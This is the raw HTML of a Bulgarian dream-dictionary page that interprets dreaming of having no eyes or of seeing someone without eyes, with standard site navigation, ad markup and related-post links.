<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1691792064" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1691792064 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1419620064" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Без Очи          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1419620064 .page-title-inner {
  min-height: 80px;
}
#page-header-1419620064 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1419620064 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--9458 "  data-post-id="9458">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">4729</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-179830345">
	<div id="col-1197012637" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Очите са <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%be%d0%b7%d0%be%d1%80%d0%b5%d1%86?ref=related_word"><strong>прозорец</strong></a> към душата. Без очи ако сънуваш, че си &#8211; това е знак, че душата ти е наранена и се опитваш да я предпазиш от още мъки и разочарования.Видите ли насън <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%87%d0%be%d0%b2%d0%b5%d0%ba?ref=related_word"><strong>човек</strong></a> без очи, това е <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5?ref=related_word"><strong>предупреждение</strong></a> да се пазите от тайнствени непознати, които се държат дистанцирано от вас.Ще се опитат да ви навредят; ще отнемат мечтите и надеждите ви; ще ви лишат от радостта от живота.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, 